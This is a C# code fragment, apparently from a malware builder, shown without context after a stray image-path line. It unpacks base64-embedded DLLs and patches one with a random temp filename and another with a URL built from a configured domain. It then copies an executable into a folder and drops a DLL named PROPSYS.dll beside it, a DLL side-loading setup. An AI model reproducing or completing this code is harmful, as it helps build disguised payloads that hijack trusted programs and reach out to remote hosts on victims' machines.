 string text3 = this.GenerateToken(5) + ".tmp";
byte[] array = Program.Decompress(Convert.FromBase64String(dll22));
string s = new string('F', 20);
string s2 = text3.PadRight(20, ' ');
array = this.ReplaceBytes(array, Encoding.Unicode.GetBytes(s), Encoding.Unicode.GetBytes(s2));
byte[] array2 = Program.Decompress(Convert.FromBase64String(dll));
string s3 = new string('X', 500);
string s4 = this.UrlCombine(this.domain, url).PadRight(500, ' ');
array2 = this.ReplaceBytes(array2, Encoding.Unicode.GetBytes(s3), Encoding.Unicode.GetBytes(s4));
array2 = Program.EncodeData(array2);
File.Copy(this.copyexe, Path.Combine(text, Path.GetFileName(this.copyexe)), true);
File.WriteAllBytes(Path.Combine(text, "PROPSYS.dll"), array);